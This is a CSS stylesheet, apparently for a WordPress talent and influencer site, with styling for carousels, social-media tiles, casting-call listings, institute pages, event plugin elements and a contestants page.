.textscroll_sec li.user .right_text h4 span{font-size:12px; padding-left:3px; color:rgba(0,0,0,0.4);}
.Row_grid .profile-box .thumbnail{padding:0;}
.textscroll_sec li.user{display:inline-block; width:100%;}
.event-row .tribe-events-event-image{width:100%}
.Row_grid.row.grid-bx.event-row{margin:0 -25px 40px;}
.Row_grid.row.grid-bx.event-row .col-md-4.col-sm-4{padding:10px 25px;}
.Row_grid.row.grid-bx.event-row .col-md-4.col-sm-4 .tribe-events-event-image a, .Row_grid.row.grid-bx.event-row .col-md-4.col-sm-4 .tribe-events-event-image a img{width:100%;}
.event-row .event_meta_detail h3.tribe-events-list-event-title a{white-space:nowrap; height:22px; float:left; width:100%; overflow:hidden; text-overflow:ellipsis;color: #000 !important;
font-size:15px; font-weight:600 !important;}
.event-row .tribe-events-event-meta .view{float:right; font-style:normal;}
.event-row .tribe-events-event-meta .view, .event-row .tribe-events-event-meta .tribe-locality strong{font-weight:400; color:#999 !important;}
.event-row .tribe-events-event-meta .tribe-locality strong i{margin-right:3px;}
ol.flex-control-nav{text-align:center;}
ol.flex-control-nav li{display:inline-block;}
ol.flex-control-nav li a{font-size:0; height:10px; width:10px; background:rgba(0,0,0,0.2); border-radius:100%; display:inline-block; margin:3px}
ol.flex-control-nav li a.flex-active{background:#fc2626;}
.carousel .flex-direction-nav{position:absolute; top:50%; width:100%;}
.carousel .flex-direction-nav li{list-style:none;}
.carousel .flex-direction-nav .flex-nav-prev{position:absolute; left:0; border:0px solid rgba(0,0,0,0); height:40px; width:40px;}
.carousel .flex-direction-nav .flex-nav-prev a.flex-prev{border:0 solid transparent;border-radius:50px;background:rgba(0,0,0,.6);height:40px;width:40px;font-size:0;display:inline-block}
.carousel .flex-direction-nav .flex-nav-next{position:absolute; right:0; border:0px solid rgba(0,0,0,0); height:40px; width:40px;}
.carousel .flex-direction-nav .flex-nav-next a.flex-next{border:0px solid rgba(0,0,0,0); border-radius:50px; background:rgba(0,0,0,0.6); height:40px; width:40px; font-size:0; display:inline-block;}
.carousel .flex-direction-nav .flex-nav-prev a.flex-prev, .carousel .flex-direction-nav .flex-nav-next a.flex-next{top:0; position:absolute;}
.carousel .flex-direction-nav .flex-nav-prev a.flex-prev:after{content:""; height:11px; width:11px; display:inline-block; border-left:2px solid #fff; border-bottom:2px solid #fff; transform:rotate(45deg); left:17px; position:absolute; top:14px;}
.carousel .flex-direction-nav .flex-nav-next a.flex-next:after{content:""; height:11px; width:11px; display:inline-block; border-left:2px solid #fff; border-bottom:2px solid #fff; transform:rotate(225deg); left:13px; position:absolute; top:14px;}
.carousel .flex-direction-nav li a:hover{background:rgba(252,38,38,0.6) !important;}
.carousel .flex-direction-nav li .user_profile{margin-bottom:0 !important;}
.flex-viewport .thumbnail{margin-bottom:5px;}
.flexslider.carousel ol.flex-control-nav{margin-bottom:20px; top:-11px !important; position:relative}
.eapps-instagram-feed-posts-grid-load-more-container{display:none !important;}
.social_platform{background:#f1f1f1; padding-top:80px; padding-bottom:80px;}
.page-template-influencer-profile .social_platform{background: rgba(0,0,0,0); padding-top:10px; padding-bottom:80px; border-bottom:0px solid #f1f1f1;}
.social_platform h4.appe{font-size:28px; margin:0px auto 10px;}
.social_list_follow{width:100%; clear:both; padding-top:20px; display:flex;}
.social_list_follow li{width:calc(20% - 10px); float:left; background:#fff; overflow:hidden; padding:38px 15px; border-radius:6px; list-style:none; margin:5px; text-align:center; position:relative;}
.social_list_follow li img{float:none;}
.social_list_follow li h5{color:#fff; float:left; width:100%; font-weight:600; font-size:15px; padding-left:0px; margin-top:15px; position:relative; padding-top:20px;}
.social_list_follow li h5:after{content:""; height:3px; background:rgba(255,255,255,.6); left:10%; width:80%; position:absolute; top:0; border-radius:3px;}
.social_list_follow li.facebook{background:#4a6db5;}
.social_list_follow li.facebook:after{content:""; background:url("../images/social/social_facebook.png"); position:absolute; width:100%; height:100%; left:25%; background-repeat:no-repeat; transform:scale(1.5); opacity:0.3; top:92%;}
.social_list_follow li.instagram{background:rgb(255,199,81); background:-moz-linear-gradient(45deg,  rgba(255,199,81,1) 0%, rgba(255,145,72,1) 29%, rgba(252,83,68,1) 50%, rgba(243,78,85,1) 66%, rgba(205,58,162,1) 100%); background:-webkit-linear-gradient(45deg,  rgba(255,199,81,1) 0%,rgba(255,145,72,1) 29%,rgba(252,83,68,1) 50%,rgba(243,78,85,1) 66%,rgba(205,58,162,1) 100%); background:linear-gradient(45deg,  rgba(255,199,81,1) 0%,rgba(255,145,72,1) 29%,rgba(252,83,68,1) 50%,rgba(243,78,85,1) 66%,rgba(205,58,162,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffc751', endColorstr='#cd3aa2',GradientType=1);}
.social_list_follow li.instagram:after{content:""; background:url("../images/social/social_instagram.png"); position:absolute; width:100%; height:100%; left:25%; background-repeat:no-repeat; transform:scale(1.5); opacity:0.3; top:92%;}
.social_list_follow li.twitter{background:#14aff5;}
.social_list_follow li.twitter:after{content:""; background:url("../images/social/social_twitter.png"); position:absolute; width:100%; height:100%; left:25%; background-repeat:no-repeat; transform:scale(1.5); opacity:0.3; top:92%;}
.social_list_follow li.snap{background:#ff9d11;}
.social_list_follow li.snap:after{content:""; background:url("../images/social/social_snap.png"); position:absolute; width:100%; height:100%; left:25%; background-repeat:no-repeat; transform:scale(1.5); opacity:0.3; top:92%;}
.social_list_follow li.youtube{background:#f62617;}
.social_list_follow li.youtube:after{content:""; background:url("../images/social/social_youtube.png"); position:absolute; width:100%; height:100%; left:25%; background-repeat:no-repeat; transform:scale(1.5); opacity:0.3; top:92%;}
.social_list_follow li p{color:#fff; float:left; width:100%; font-weight:400; font-size:15px; padding-left:0px;}
.niche_list{clear:both;}
.niche_section{padding-top:80px; padding-bottom:80px;}
.niche_section h4.appe{font-size:28px;margin: 0px auto 10px; color:#fc2626;}
.niche_section ul li{background:#f7f7f7; width:calc(16.666% - 10px); display:inline-block; text-align:center; padding:20px; margin:5px; float:left;} 
.niche_section ul li h5{font-weight:600; margin-top:5px;}
#Casting-Calls .media.job_box .media-left .featured{color:#fff; background:#ffc838; display:inline-block; line-height:100%; padding:3px 10px; font-size:12px; position:absolute; top:0;}
#Casting-Calls .media.job_box .media-body .media-heading{padding-right:57px; display:inline-block; clear:both; float:left; width:100%; margin:5px 0; line-height:130%;}
#Casting-Calls .media-body p.detail{clear:both;}
#Casting-Calls .media{position:relative;}
.contact_elite p{text-align:center; line-height:150%; font-size:16px; max-width:900px; margin:0 auto 20px;}
.contact_elite #contactform{background:#f1f1f1;}
#Casting-Calls .form-group{margin-bottom:20px;}
.contact_elite #contactform .form-group{margin-bottom:15px; display:inline-block; width:100%;}
.contact_elite #contactform .btn-primary{background:#fc2626; color:#fff; border:0px solid rgba(0,0,0,0); padding:10px 36px;}
.elite_contact_form em{font-size:17px;}
.red_txt{color:#fc2626 !important;}
.elite_contact_form h3.red_txt{margin-top:30px;}
ul.point_no{padding-left:21px; padding-top:10px;}
ul.point_no li{margin-bottom:8px; font-size:15px; border-bottom:1px dashed #ddd; padding-bottom:10px;}
.talent_intrested{padding-top:40px;}
.talent_intrested h4{margin-bottom:10px; padding-bottom:15px; border-bottom:1px solid #ddd;}
.user_info_section .info_box .position{margin-top:5px;}
.user_info_section .info_box .position, .user_info_section .info_box p.company{font-size:14px; line-height:120%;}
.user_info_section .info_box .company{font-weight:600;}
h2.text-center.main_title{position:relative; text-transform:uppercase; padding-bottom:30px; font-weight:700; margin-top:30px; display:inline-block; width:100%;}
h2.text-center.main_title:after{background-color:#ef595a; content:""; height:2px; left:50%; margin-left:-31px; position:absolute; top:55px; width:62px;}
#image_preview img{max-height:200px; width:auto; margin: 0 auto;}	
#image_preview{background: #f5f5f5;}
.page-template-post-job .casting .checkbox-inline{position:relative;}
.page-template-post-job .casting .checkbox-inline input[type="checkbox"]{position:absolute; left:4px; margin:0; top:6px !important;}
.job_contact_detail{position:relative; overflow:hidden;}
.job_contact_detail span{background:#fff; padding-right:15px; font-weight:600; font-size:22px;}
.job_contact_detail:after{content:""; height:1px; width:100%; background:#ddd; top:calc(50% + 3px); position:absolute;}
.job_imp_notes{background:#fcf8e3; border:1px solid #faebcc; padding:12px; border-radius:6px; font-size:13px;}
.dis_detail .detail_txt #description{margin-bottom:50px}
.dis_detail .detail_txt .influencer_info h3{border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:10px;margin-top:20px;font-weight:600;font-size:18px}
.dis_detail .detail_txt .influencer_info ul.influencer_activity,.dis_detail .detail_txt .influencer_info ul.influencer_job_promote,.dis_detail .detail_txt .influencer_info ul.influencer_niche{margin:0;padding:0}
.dis_detail .detail_txt .influencer_info ul.influencer_activity li,.dis_detail .detail_txt .influencer_info ul.influencer_niche li{list-style:none;display:inline-block;padding:6px 15px;background:#adacac;color:#fff;border-radius:30px;line-height:100%;margin:0 5px 10px 0;font-size:13px}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote{margin-top:12px;}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote li{list-style:none;display:inline-block;border:1px dashed #adacac;border-radius:5px;height:78px;width:auto;padding:58px 10px 5px;margin:0 10px 10px 0;line-height:100%;font-size:12px;text-align:center;min-width:78px}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote li:last-child{margin-right:0}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote li.Facebook{background:url("../images/promote_fb.png"); background-position:center 13px; background-repeat:no-repeat;}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote li.Instagram{background:url("../images/promote_instagram.png"); background-position:center 13px; background-repeat:no-repeat;}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote li.Youtube{background:url("../images/promote_youtube.png"); background-position:center 13px; background-repeat:no-repeat;}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote li.Zomato{background:url("../images/promote_zomato.png"); background-position:center 13px; background-repeat:no-repeat;}
.niche_section ul li img{max-width:60px}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user{overflow:hidden; display:inline-block; width:100%; position:relative;}
.radio-inline + .radio-inline, .checkbox-inline + .checkbox-inline{margin-left:0;}
.btn.btn-default.btn-outline{color:#d23c3d;border:1px solid #d23c3d;background:rgba(0,0,0,0)}
.casting_contact_info{margin:0 0 20px; padding:0; }
.casting_contact_info li{color:#fc2626; font-size:17px; display:inline-block; padding:2px 10px; border-right:1px solid #ddd;}
.casting_contact_info li span{color:#000;}
.casting_contact_info li:last-child{border:0px solid rgba(0,0,0,0);}
.casting-list-bx .detail .bottom-bar{width:100%; display:flex;}
.casting-list-bx .detail .bottom-bar .bottom-btn +  .bottom-btn{text-align:right;}
.casting-list-bx .detail .bottom-bar ul.bottom-btn{width:100%;}
.casting-list-bx .detail .bottom-bar ul.bottom-btn .job_promotion{position:relative; top:10px; position:relative; background:#fc2626; color:#fff; border-radius:4px; padding:8px 12px; line-height:100%; overflow:hidden;}
.casting-list-bx .detail .bottom-bar ul.bottom-btn .job_promotion:after{content:""; position:absolute; border-radius:4px; left:0; top:0; height:100%; width:100%; animation-duration:2s; animation-name:job_pro; animation-iteration-count:infinite; 
/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#ffffff+0,ffffff+46,ffffff+100&0+0,0+13,1+48,0+79,0+100 */
background: -moz-linear-gradient(-45deg,  rgba(255,255,255,0) 0%, rgba(255,255,255,0) 13%, rgba(255,255,255,0.94) 46%, rgba(255,255,255,1) 48%, rgba(255,255,255,0) 79%, rgba(255,255,255,0) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg,  rgba(255,255,255,0) 0%,rgba(255,255,255,0) 13%,rgba(255,255,255,0.94) 46%,rgba(255,255,255,1) 48%,rgba(255,255,255,0) 79%,rgba(255,255,255,0) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg,  rgba(255,255,255,0) 0%,rgba(255,255,255,0) 13%,rgba(255,255,255,0.94) 46%,rgba(255,255,255,1) 48%,rgba(255,255,255,0) 79%,rgba(255,255,255,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
z-index:1; opacity:.6;}
.casting-list-bx .detail .bottom-bar ul.bottom-btn .job_promotion > *{position:relative; z-index:2;}
.style_check input[type="checkbox"]{display:none;}
.style_check input[type="checkbox"] + label{padding-left:30px; position:relative;}
.style_check input[type="checkbox"] + label:before{content:""; height:20px; width:20px; border:1px solid #ddd; border-radius:2px; position:absolute; left:0; display:inline-block; line-height:18px; text-align:center;}
.style_check input[type="checkbox"]:checked + label:before{content:"✔"; color:#fff; background:#fc2626; border:1px solid #fc2626; }
.style_check.inline{display:inline-block;}
.style_radio input[type="radio"]{display:none;}
.style_radio input[type="radio"] + label{padding-left:25px; position:relative;}
.style_radio input[type="radio"] + label:before{content:""; height:20px; width:20px; border:1px solid #ddd; border-radius:2px; position:absolute; left:0; display:inline-block; line-height:18px; text-align:center;}
.style_radio input[type="radio"]:checked + label:before{content:"✔"; color:#fff; background:#fc2626; border:1px solid #fc2626; }
.style_radio.inline{display:inline-block;}
.casting-list-bx .detail p.approval_wait{margin:0 0 5px; color:#70c047; font-size:13px; position:absolute; top:11px;}
.user_info_section .membership .txt_col{ color:#fff !important; margin-bottom:10px;}
.user_info_section .membership .txt_col span.small{display:inline-block; padding-right:10px; margin-right:10px; border-right:1px solid #fff;}
.user_info_section .membership .txt_col span.small:last-child{border-right:0px solid rgba(0,0,0,0) !important;}
.user_info_section .membership .box_upgrade{float:left; width:100%;}
.user_info_section .membership .box_upgrade .left_upgrade{float:left; width:calc(100% - 94px);}
.user_info_section .membership .box_upgrade .right_upgrade{float:left; width:94px; padding-top:13px;}
.profile_url_sec.alert{float:left; width:100%;}
.profile_url_sec.alert .url_left_sec{width:calc(100% - 120px); float:left; padding-right:30px;}
.profile_url_sec.alert .url_right_sec{width:120px; float:left;}
.profile_url_sec.alert .url_left_sec h3 {color:#fc2626; font-size:16px; font-weight:700; margin-bottom:5px;}
.profile_url_sec.alert .url_right_sec a.copy_url{display:block; padding:15px; border:1px solid #fc2626; background:#fc2626; color:#fff; text-align:center;}
.profile_url_sec.alert .url_right_sec a.copy_url i{display:block; font-size:18px;}
.profile_url_sec.alert .url_left_sec pre{color:#fc2626; margin-top:15px; font-weight:700;}
.sidebar_filter select{padding:3px 10px !important; line-height:23px !important; height:36px !important;}
.sidebar_filter label.small{color:#5d5d5d; margin-top:8px;}
section.latest_job{padding-top:100px;}
@keyframes job_pro{0%{left:-100%;}
100%{left:100%;}}
.user_bann.featured_cover .black_row ul.left-list li a{display:inline-block;}
.page-template-elite-profile .featured_cover.elite_profile{background-position:top right !important;}
.owl-carousel .owl-nav.disabled{display:block !important; position:absolute; top:-60px; right:0}
.owl-carousel .owl-nav.disabled button{width:32px;height:32px;border:1px solid #ddd!important;display:inline-block;margin:5px;font-size:28px!important;line-height:0;padding:0}
.owl-carousel .owl-nav.disabled button span{line-height:0;top:-3px;position:relative}
.institute_detail_page .courses-datail.show_all_course .courses_offered:before, .institute_detail_page .courses-datail.show_all_course .courses_offered:after, .institute_detail_page .courses-datail.show_all_course:after{display:none;}
.institute_detail_page .courses-datail.show_all_course .courses_offered{max-height:100%; margin-bottom:10px; padding-bottom:20px;}
.banner_mobile img{width:100%;}
.text-dashboard{text-align:center;}
.text-dashboard a#dashboard_link{display:inline-block; margin:20px 5px 5px; border:1px solid #fc2626; padding:3px 28px; border-radius:16px;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard h2.title_txt{text-transform:uppercase; border:0px; position:relative; float:left; margin:0;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard h2.title_txt:after{content:""; height:3px; background:#fc2626; width:110px; position:absolute; left:0; bottom:0;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .owl-carousel .owl-nav.disabled button span{top:-12px;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user{padding:0;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user .box-insti{margin:0 !important}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user .box-insti h2{text-align:left; margin:10px 0 0px; padding:0; border:0px solid rgba(0,0,0,0); }
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user .box-insti h2 a{text-transform:capitalize; font-size:16px; letter-spacing:0; width:100%; white-space:pre; overflow:hidden; height:21px; text-overflow:ellipsis; display:inline-block;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user .discr{display: flex;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user .discr .address_info{width:80%; color:#393939;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user .discr .address_info:last-child{text-align:right;}
.new_institute_layout .institute-locations{margin:5px -8px; width:calc(100% + 16px); display:inline-block;}
.new_institute_layout .institute-locations li{width:calc(25% - 16px); margin:8px; float:left; list-style:none; text-align:center; padding:0px;}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .sidebar_search{margin-top:13px;}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .left-side-search input[type="text"]{width:100%;}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .sidebar_search .left-side-search .name_search{font-family:arial; font-size:12px; width:100%; margin-top:15px; width:100%;}
.new_institute_layout .institute-locations li a{border:1px solid #b1b0b0; border-radius:2px; display:inline-block; width:100%; padding:12px 5px;}
.new_institute_layout .institute-locations li span{display:block; color:#adadad;}
.new_institute_layout .institute-locations li span.text{font-size:15px; font-weight:600; color:#000; line-height:110%; text-transform:uppercase;}
.new_institute_layout .institute-locations li a:hover{border-color:#fc2626; box-shadow:inset 0  0 0px 1px #fc2626;}
.new_institute_layout .institute-locations li a:hover span{color:#fc2626;}
.new_institute_layout .owl-carousel .owl-item img, .institute-box img{box-shadow:0 0 3px rgb(0 0 0 / 10%);}
.banner_institute{overflow:hidden; max-width:100%; width:100%;}
.banner_institute img{width:100%;}
.bann_reg{position:relative}
.bann_reg:before{content:"";height:22px;width:8px;position:absolute;left:calc(50% - 4px);bottom:14px;background:#fff;border-radius:20px;animation-name:example_scroll;animation-duration:3s;animation-iteration-count:infinite}
.bann_reg:after{content:"";height:50px;left:calc(50% - 8px);border:1px solid #fff;position:absolute;bottom:10px;width:16px;border-radius:30px}
@keyframes example_scroll{
0%{bottom:14px}
50%{bottom:34px}
100%{bottom:14px}
}
.contact_detail h2{position:relative;padding-bottom:18px; margin-bottom:10px;}
.sidebar_scroll .contact_detail h2{font-size:20px; font-weight:bold;}
.contact_detail h2:after {content: "";height: 2px;width: 80px;position: absolute;left: 0;bottom: 0;background: #fff;}
.content_section_institute .sidebar_scroll .popular_institute .posts.blog-profile.withthumb li{border-bottom: 1px solid #ddd;padding-bottom: 12px;margin-bottom: 0;margin-top: 12px;}
.content_section_institute .sidebar_scroll .popular_institute .posts.blog-profile.withthumb li:last-child{border-bottom:0px solid rgba(0,0,0,0);}
.content_section_institute .sidebar_scroll .popular_institute .posts.blog-profile.withthumb li strong{color:#ef595a;}
.content_section_institute .sidebar_scroll .popular_institute .posts.blog-profile.withthumb li a{line-height:120%; display:inline-block; width:100%;}
.content_section_institute .sidebar_scroll .popular_institute .posts.blog-profile.withthumb li a:hover{color:#ef595a;}
.sidebar_filter_jobs{display:inline-block;}
.wpb_widgetised_column li.My_Profile{padding:15px; border:1px solid #ddd;}
.diva_2020 span.wpcf7-form-control-wrap span.wpcf7-form-control.wpcf7-radio{margin-bottom:10px; display:inline-block;}
.diva_2020 span.wpcf7-form-control-wrap span.wpcf7-form-control.wpcf7-radio label input{position:absolute; left:0; top:2px;}
.diva_2020 span.wpcf7-form-control-wrap span.wpcf7-form-control.wpcf7-radio label{position:relative; padding-left:15px; cursor:pointer; font-weight:400;}
.full_form_fields .button-center{position:relative; text-align:center;}
.full_form_fields .button-center .wpcf7-spinner{position:absolute;}
.full_form_fields .button-center input[type="submit"]{width: auto !important;  padding: 5px 30px !important;}
.page-template-institutions-detail .post_related_custom_title .post_related .post_img.small.static img{max-height:180px; width:100%;}
.list-institutes{background-image:url("../images/list-institutes-bg.jpg");}
.list-institutes.planing_event_sec{margin-top:0 !important;}
.list-institutes.planing_event_sec h2 span{line-height:110%;}
.list-institutes.planing_event_sec a.btn.post-btn{color:#000 !important;}
.facebook_like .like-btn .like_btn img{max-width:17px; margin:5px 0; display: inline-block;}
.list-none{margin:0 0 10px; padding:0;}
.list-none li{list-style:none;}
.single .post_content_wrapper ul.list-circle li, .single .post_content_wrapper ul.list li{padding-left:15px; position:relative;}
.single .post_content_wrapper ul.list li:before{position:absolute; content:""; height:4px; width:4px; background:#000; left:2px; top:10px;}
.single .post_content_wrapper ul.list-circle li:before{position:absolute; content:""; height:4px; width:4px; background:#000; left:2px; top:10px; border-radius:3px;}
.list_wall .item {position: static !important;}
#feeds .user_profile .form_comment{display:none;}
.etn-event-item{padding:0 !important;background:transparent !important;box-shadow:none !important;}
.etn-row.etn-justify-content-center.etn-pagination-wrapper .nav-links{justify-content:center;padding:40px 0}
.etn-row.etn-justify-content-center.etn-pagination-wrapper .nav-links .page-numbers{font-size:15px}
.etn-pagination-wrapper .nav-links .page-numbers.current,.etn-pagination-wrapper .nav-links .page-numbers:hover{background:#d23c3d !important;color:#fff!important}
.etn-event-item .etn-event-content .etn-event-location,.etn-event-item .etn-event-content p{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}
.etn-event-item .etn-event-content{display:flex;flex-direction:column-reverse}
.etn-event-item .etn-event-content p{display:none}
.etn-event-item .etn-event-content .etn-event-location{line-height:120%;margin-bottom:10px;font-size:13px;white-space:nowrap;width:100%;font-weight:400;color:#a7a7a7;order:2;}
.etn-event-item .etn-event-content h3.etn-title.etn-event-title{order: 2;}
.etn-event-item .etn-event-content .etn-event-footer{order: 1;}
.etn-event-item .etn-event-content p{line-height:24px;font-size:16px;margin-bottom:15px}
.etn-event-item .etn-event-content h3.etn-title.etn-event-title a{color:#000}
.etn-event-item .etn-event-footer .etn-event-date{font-size:14px!important}
.etn-event-related-post h3.related-post-title{font-family:Raleway,sans-serif;font-size:26px;font-weight:500;text-align:center;margin-bottom:30px}
.etn-event-item .etn-event-category span {background: #d23c3d;}
.etn-event-item .etn-event-content .etn-atend-btn a.etn-btn.etn-btn-border {border: 1px solid #00000038;color: #000;font-size: 12px;}
.etn-event-item .etn-event-thumb .etn-event-category span{background: #d23c3d;border-color: #d23c3d;}
.etn-container .etn-sidebar>div{padding:0;box-shadow:none;margin:30px 0 0}
.etn-container .etn-sidebar>div li a{width:100%}
.etn-container .etn-sidebar>div li a:hover{background:#ccc;color:#000}
.etn-container .etn-sidebar>div li p.calender-name{font-size:16px}
.etn-container .etn-sidebar>div h4.etn-widget-title.etn-title{font-size:20px;text-transform:capitalize}
.etn-container .etn-row .etn-event-single-content-wrap{padding:0;box-shadow:none;margin:30px 0 0}
.etn-container .etn-row .etn-event-single-content-wrap .etn-event-content-body p{font-size:16px}
.etn-container .etn-row .etn-event-single-content-wrap .etn-event-tag-list a{margin-bottom:20px;display:inline-block}
.etn-container .etn-row .etn-event-single-content-wrap h3.speaker-block-title,.etn-container .etn-row .etn-event-single-content-wrap h4.etn-tags-title{font-size:22px!important}
.etn-container .etn-row .etn-event-single-content-wrap .etn-event-tag-list a:hover{border:1px solid #ccc;color:#000}
.etn-container .etn-row .etn-event-single-content-wrap h2.etn-event-entry-title{margin:20px 0;text-align:center;font-size:32px}
.etn-container .etn-sidebar>div li {font-size: 16px !important;}
.etn-event-single-content-wrap .etn-event-meta .etn-event-category{float: initial !important;}
.etn-event-single-content-wrap .etn-event-meta{text-align: center;}
.talent-directory-wrapper{padding-left:0!important;padding-right:0!important}
.talent-directory-wrapper h1.text-center{margin-bottom:15px}
.talent-directory-wrapper .inner{display:flex;flex-wrap:wrap}
.talent-directory-wrapper .inner>div{padding:0 15px;}
.talent-directory-wrapper .inner .sidebar_content.full_width.nopadding .pagination ul.pagination_list{display:flex;justify-content:center;list-style-type:none;margin:20px 0}
.talent-directory-wrapper .inner .sidebar_content.full_width.nopadding .pagination ul.pagination_list a{padding:0 20px}
.talent-directory-wrapper .inner .sidebar_content.full_width.nopadding .pagination ul.pagination_list li.active a {background: #d23c3d;color: #fff;border-color: #d23c3d;}
.etn-event-archive-wrap.etn_search_item_container .etn-event-thumb img{height: auto;}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper{box-shadow:none;border:1px solid #dadada;padding:15px 20px;margin:40px 0 30px;display:flex;gap:0 15px;border-radius:4px}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group{border-right:none!important;gap:0;flex:1;padding:0;height:36px;box-sizing:border-box}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .search-button-wrapper{padding:0;gap: 0 5px;flex-direction: row-reverse;}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group input.form-control,
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group select.etn_event_select,
body.archive.post-type-archive.post-type-archive-etn .etn_event_inline_form_bottom .etn-row select.etn_event_select{font-size:16px;color:#747474;line-height:21px;outline:0;box-shadow:none;border-left:0;flex:1;padding:0;height:100%;background: transparent;}
body.archive.post-type-archive.post-type-archive-etn .etn_event_inline_form_bottom .etn-row select.etn_event_select{border-left: 1px solid #eaeaea;}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .search-button-wrapper button.etn-btn-primary{background-color:#d23c3d!important;border:1px solid #d23c3d!important;border-radius:3px;color:#fff;font-family:Raleway,sans-serif;font-size:13px;font-weight:600;letter-spacing:1px;line-height:28px;padding:2px 15px!important;text-align:center;text-transform:uppercase;transition:all 1.5s ease 0s;margin-top:0}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .search-button-wrapper button.etn-filter-icon{color:#000;padding:0;font-size:16px}
body.archive.post-type-archive.post-type-archive-etn .etn_event_inline_form_bottom{padding: 15px 20px; border: 1px solid #dadada;margin-top: -15px;border-radius: 4px;}
body.archive.post-type-archive.post-type-archive-etn .etn_event_inline_form_bottom .etn-row .etn-col-lg-4.etn-col-md-6{display:flex;gap:0 15px;align-items:center;font-size:16px}
body.archive.post-type-archive.post-type-archive-etn .etn_event_inline_form_bottom .etn_event_form_title{font-weight:600;text-transform:uppercase}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group .input-group-prepend{border:1px solid #dadada;border-right:none;text-align:center;width:30px;max-width:30px;flex:0 0 30px;height:100%;line-height:100%}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group .input-group-prepend span.input-group-text{align-items:center;height:100%;justify-content:center}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group .input-group-prepend span.input-group-text svg{width:15px!important;color:#454545}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .search-button-wrapper button.etn-filter-icon svg.feather.feather-sliders{color:#d23c3d;margin-left:10px}
#contestants-wrapper .box-layout:not(.liked) .d-none{display: none;}
.banner-img .mobile-img{display: none;}
.banner-img,.banner-img img{width:100%;height:100%;object-fit:cover}
#contestants-wrapper h1.bg-text{height:fit-content;position:absolute;top:0;bottom:0;margin:auto;left:50px;font-size:140px;line-height:100%;font-weight:700;color:#ffffff54;text-transform:uppercase}
#contestants-wrapper .bg-color{background:#fff;padding:80px 5px 25px 5px;border-radius:10px;margin-bottom: 40px !important;box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;margin: 0;}
#contestants-wrapper>.container{position:relative;z-index:1;margin-top:-250px}
#contestants-wrapper>.container .join-contest{text-align:end}
#contestants-wrapper>.container .join-contest a{background:#fff;color:#fc2626;display:inline-block;font-size:16px;height:40px;padding:0 35px;line-height:40px;border-radius:100px;margin-bottom:15px;transition: 0.5s all ease;border: 1px solid #fc2626;}
#contestants-wrapper>.container .join-contest a:hover{background: #000;color: #fff;border-color: #fc2626;}
#contestants-wrapper .bg-color .top-text .title{font-size:34px;line-height:100%;color:#570707;margin:0;font-weight: 600;}
#contestants-wrapper .bg-color .top-text p{color:#570707;margin:10px 0 15px;line-height:26px;font-size:18px;text-transform:uppercase;font-weight: 400;}
#contestants-wrapper .bg-color .row.flex-row{display:flex;flex-wrap:wrap}
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6{flex:0 0 25%;max-width:25%;width:25%;margin:0 0 30px}
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6 .box-layout .full-img{width:100%;position: relative;}
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6 .box-layout .full-img img{width:100%;height:100%;border-radius:20px;border:5px solid #f1f6f6}
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6 .box-layout.liked .full-img img{border-color: #fc2626;}
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6 .box-layout.liked .full-img .rank-text{display: block; position:absolute;right:15px;top:25px;background:#eb3730;z-index:1;color:#fff;height:25px;padding:0 25px;line-height:25px;font-size:14px;border-radius:100px}
#contestants-wrapper .bg-color .row.flex-row .box-layout{height:100%;}
